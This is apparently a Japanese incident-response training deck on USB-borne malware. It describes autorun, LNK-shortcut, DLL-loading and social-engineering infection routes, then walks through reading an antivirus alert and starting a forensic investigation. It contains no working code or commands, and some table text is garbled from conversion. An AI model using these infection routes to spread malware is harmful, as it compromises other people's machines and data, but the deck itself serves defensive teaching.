

# 主な感染手法(1) 自動実行機能(Autorun機能)

- Windows Vista以前の古いパソコンは、USBメモリの自動実行機能(Autorun機能)
   により、感染したUSBメモリを利用しただけでマルウェアに感染します。
  - Winows7以降は、USBメモリの自動実行機能が無効化されているため、感染する危険性は 低くなっています。

#### ◆自動実行機能の概要

 USBメモリにマルウェア本体と自動実行 機能の設定ファイル「autorun.inf」が格納 されている ②感染したUSBメモリをパソコンに接続し、エクスプローラー でUSBメモリのドライブアイコンをダブルクリックすると感染



(補足)トレンドマイクロによると、2008年に発生したマルウェア「Downad」(別名Conficker」は、2017年度になっても蔓延しており、 古いOSを利用していた場合、いまでも感染する危険性がある。 トレンドマイクロセキュリティブログ: https://blog.trendmicro.co.jp/archives/16614

# 主な感染手法(2)ショートカットファイルの脆弱性

・ 脆弱性<sup>※1</sup>が改修されていないパソコンは、感染したUSBメモリに格納されている ショートカットファイル(拡張子.LNK)を表示しただけで、マルウェアに感染します。

#### ◆ショートカットファイルの脆弱性の概要

①USBメモリにマルウェア本体(DLL)と、細工 したショートカットファイルが格納されている ②感染したUSBメモリに格納されているショートカット ファイルをエクスプローラーで表示すると感染



(※1) MS10-046(2010年に発表)、またはCVE-2017-8464(2017年に発表)の脆弱性 なお、MS10-046は、イランの核燃料施設へのゼロデイ攻撃に利用された脆弱性

## 主な感染手法(3)DLL読み込みの脆弱性

 DLLの読み込みの脆弱性があるソフトウェアがインストールされているパソコンは、 感染したUSBメモリに格納されているファイル(脆弱性があるアプリケーションに関連 付けされたファイル)を開いただけで、マルウェアに感染します。

#### ◆DLL読み込みの脆弱性の概要

USBメモリにマルウェア本体(DLL)と、
 脆弱性があるアプリケーションに関連付けされたファイル(例:エクセル文書)が格納されている

②USBメモリに格納されている、 「アプリケーションに関連付けされたファイル」 をダブルクリックすると感染



## 主な感染手法(4)利用者の心理的な脆弱性

 利用者の勘違いや不注意などにより、感染したUSBメモリに格納したマルウェアを ダブルクリックさせることで感染します。

#### ◆利用者の心理的な脆弱性

①USBメモリに、利用者が興味を引きそうな名前のマルウェア本体を格納します。また、無害なファイルを装うためにアイコンも偽装します。

②USBメモリに格納されているマルウェア をダブルクリックすると感染



### 感染時の挙動と痕跡の概要

- 感染時の挙動と、調査に役立つ痕跡が残る個所を下図に示します。
- マルウェアによる「ファイルアクセスが発生するタイミング」を理解することで、ウイルス 検知アラートから状況を推測することができます。

#### ◆感染時の挙動と痕跡の概要



# ウイルス検知アラートの特徴

 検出ファイルのパスが、USBメモリなどに割り当てられるドライブ、またはネットワーク ドライブとなります。

| ウイルス検知ア | ラートの例 |
|---------|-------|
|         |       |

| 項目        | 内容の例             |   | <ul> <li>脅威名をインターネットで検索すると、USBメモリ</li> <li>感染型マルウェアであることが判明する。</li> </ul> |
|-----------|------------------|---|---------------------------------------------------------------------------|
| 検知日時      | 2017年10月19日01:30 |   |                                                                           |
| 脅威名       | Mal_Otorun2      |   | ・ USBメエリたドに実いレップになるメライブになるさ                                               |
| 検出ファイル名   | D:¥autorun.inf - |   | れている「autorun.inf」を検知していることから、                                             |
| 検査の種類     | リアルタイムスキャン       |   | USBメモリ感染型マルウェアと推測できる。                                                     |
| 処理結果      | 隔離               |   | (※1)社員用パソコンのHDDは、Cドライブのみ割り当てられて<br>おり、外部記憶媒体はDドライブ以降になるという前提              |
| 検出コンピュータ名 | PC0010           | ] |                                                                           |

# ウイルス検知アラートからの状況推測

- 検知したパソコンは、感染前に防御できた可能性があると推測できます。
- しかし、感染USBメモリが、セキュリティ対策が不十分な他のパソコンに接続されていた場合、感染が拡大している可能性があります。

➡ 感染USBメモリの利用を禁止し、証拠保全するとともに、接続したパソコンを洗い出します。

 また、どこかに存在する「感染源のパソコン」から業務データが流出したり、感染が拡 大したりしている可能性があります。

🔷 感染USBメモリがどこから持ち込まれたのか確認します。



#### ◆状況推測





## いきなり体験!フォレンジック調査(USB感染型マルウェア編)

「株式会社仙台シーテーエフ」におけるフォレンジック調査の体験を通じて、USB感染型マルウェアの痕跡を確認してみましょう。



「体験」していただくことが目的ですので、 気楽な気持ちで、調査の雰囲気をお楽しみください。





# ウイルス検知アラートからの状況推測(1)

• まずは、ウイルス検知アラートから状況を推測します。





|          | 感染パソコン  |      |      |  |  |  |  |  |  |
|----------|---------|------|------|--|--|--|--|--|--|
| 1.USBメモリ | 2.USB認識 | 3.感染 | 4.活動 |  |  |  |  |  |  |

# ウイルス検知アラートからの状況推測(2)

- ウイルス検知アラートが発生した背景と潜在しているリスクを推測します。
  - ① 感染USBメモリは、どこから持ち込まれたのか
    - 自社のどこかにあるパソコンが感染源の可能性はないか
    - 委託先等社外のパソコンが感染源の場合、そのパソコンに自社の業務情報は格納されていないか
  - ② 感染USBメモリを他のパソコンに接続していないか
    - 社内の他のパソコンに感染を拡大させていないか
    - 社外の取引先に感染を拡大させるなど、自社が加害者になっていないか



#### ◆状況推測





## 現地の状況確認

 ウイルス検知アラートが発生した職場の管理職に電話連絡するなど、現地の状況を 確認します。

#### ◆現地の状況確認の結果





| 感染パソコン  |      |      |  |  |  |  |  |
|---------|------|------|--|--|--|--|--|
| 2.USB認識 | 3.感染 | 4.活動 |  |  |  |  |  |

### フォレンジック調査開始

